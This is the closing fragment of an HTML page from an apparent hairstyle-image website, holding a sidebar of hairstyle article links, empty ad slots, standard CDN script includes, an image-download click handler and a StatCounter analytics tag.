													<li class="list-group-item"><a href="/golf-hairstyles-men.html">Golf Hairstyles Men</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-fiesta-themed-for-long-hair.html">Hairstyles For Fiesta Themed For Long Hair</a></li>
													<li class="list-group-item"><a href="/headband-idea-hairstyles-for-curly-hair-over-50.html">Headband Idea Hairstyles For Curly Hair Over 50</a></li>
													<li class="list-group-item"><a href="/medium-straight-layered-hairstyles.html">Medium Straight Layered Hairstyles</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-mid-length-hair-over-60-with-bangs.html">Hairstyles For Mid Length Hair Over 60 With Bangs</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-curly-hair-black-women.html">Hairstyles For Curly Hair Black Women</a></li>
													<li class="list-group-item"><a href="/how-to-cut-short-wavy-hairstyles.html">How To Cut Short Wavy Hairstyles</a></li>
													<li class="list-group-item"><a href="/hairstyles-mens-indian-short-hair.html">Hairstyles Mens Indian Short Hair</a></li>
													<li class="list-group-item"><a href="/long-braid-hairstyles-updo.html">Long Braid Hairstyles Updo</a></li>
													<li class="list-group-item"><a href="/long-hairstyles-2018-color.html">Long Hairstyles 2018 Color</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>